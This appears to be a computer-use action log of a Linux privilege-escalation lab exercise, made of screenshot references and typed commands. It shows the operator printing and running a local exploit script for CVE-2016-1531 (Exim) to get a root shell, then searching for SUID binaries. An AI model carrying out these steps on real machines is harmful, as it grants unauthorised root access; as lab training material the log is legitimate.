
{"action": "left_click_drag", "start_coordinate": [288, 307], "coordinate": [338, 307]}
{"action": "left_click", "coordinate": [89, 439]}
{"action": "left_click", "coordinate": [400, 11]}

- Move into tools/suid/exim and list its contents
{"action": "mouse_move", "coordinate": [237, 577]}
{"action": "left_click", "coordinate": [247, 579]}

{"action": "type", "text": "cd t"}
{"action": "type", "text": "ools/suid/"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "l"}

{"action": "type", "text": "s"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "d exim/"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cd exim/"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "./c"}
- Print the cve-2016-1531.sh script and highlight its payload
{"action": "key", "text": "Tab"}
{"action": "type", "text": "c"}
{"action": "key", "text": "Tab"}

{"action": "key", "text": "ctrl+u"}
{"action": "type", "text": "cat c"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [416, 546], "coordinate": [256, 443]}
{"action": "left_click", "coordinate": [299, 474]}
- Run ./cve-2016-1531.sh for a root sh-4.1# shell, then exit it
{"action": "key", "text": "Up"}

{"action": "key", "text": "ctrl+u"}

{"action": "type", "text": "./cv"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "exit"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "clear"}
- Clear the screen, rerun the SUID/SGID find from history, and copy /usr/local/bin/suid-so
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+r"}
{"action": "type", "text": "f"}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [493, 309], "coordinate": [346, 310]}
{"action": "right_click", "coordinate": [387, 308]}

{"action": "left_click", "coordinate": [398, 317]}
